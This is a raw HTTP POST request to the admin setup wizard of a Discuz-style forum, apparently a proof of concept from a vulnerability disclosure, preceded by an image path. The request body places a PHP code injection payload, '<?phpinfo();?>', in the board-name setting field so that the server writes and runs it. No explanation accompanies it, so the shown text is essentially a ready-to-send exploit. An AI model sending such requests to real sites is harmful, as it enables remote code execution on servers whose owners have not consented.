 POST /bbs/admincp.php?action=runwizard&step=3 HTTP/1.1
Host: www.80vul.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; zh-CN; rv:1.9.0.3) Gecko/2008092417 Firefox/3.0.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Charset: gb2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Connection: keep-alive
Referer: http://www.80vul.com/bbs/admincp.php?action=runwizard&step=2
Cookie:
Content-Type: application/x-www-form-urlencoded
Content-Length: 207
formhash=a1ae055f&anchor=&settingsnew[bbname]=<?phpinfo();?>&settingsnew[sitename]=Comsenz Inc.
&settingsnew[siteurl]=http://www.comsenz.com/&step2submit=%CF%C2%D2%BB%B2%BD